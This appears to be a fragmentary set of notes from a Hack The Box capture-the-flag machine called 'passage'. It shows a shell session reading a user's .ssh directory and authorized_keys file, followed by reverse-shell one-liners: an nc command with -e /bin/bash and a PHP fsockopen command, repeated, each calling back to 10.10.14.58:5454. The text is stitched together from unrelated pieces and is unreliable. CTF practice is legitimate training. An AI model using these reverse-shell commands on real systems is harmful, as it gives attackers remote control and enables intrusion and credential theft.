 paul@passage:~$ cd .ssh
cd .ssh
paul@passage:~/.ssh$ ls
ls
authorized_keys  id_rsa  id_rsa.pub  known_hosts
paul@passage:~/.ssh$ cd authorized_keys
cd authorized_keys
-su: cd: authorized_keys: Not a directory
paul@passage:~/.ssh$ cat authorized_keys
cat authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfI
UKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d
nadav@passage
paul@passage:~/.ssh$
HACKTHEBOX
index.html.1
nc.exe
reverse.py
command > nc.exe 10.10.14.58 5454 -e /bin/bash
command > php -r '$sock=fsockopen("10.10.14.58",5454);exec("/bin/sh -i <&3 >&3 2>&3");'
command > php -r '$sock=fsockopen("10.10.14.58",5454);exec("/bin/sh -i <&3 >&3 2>&3");'
command > php -r '$sock=fsockopen("10.10.14.58",5454);exec("/bin/sh -i <&3 >&3 2>&3");'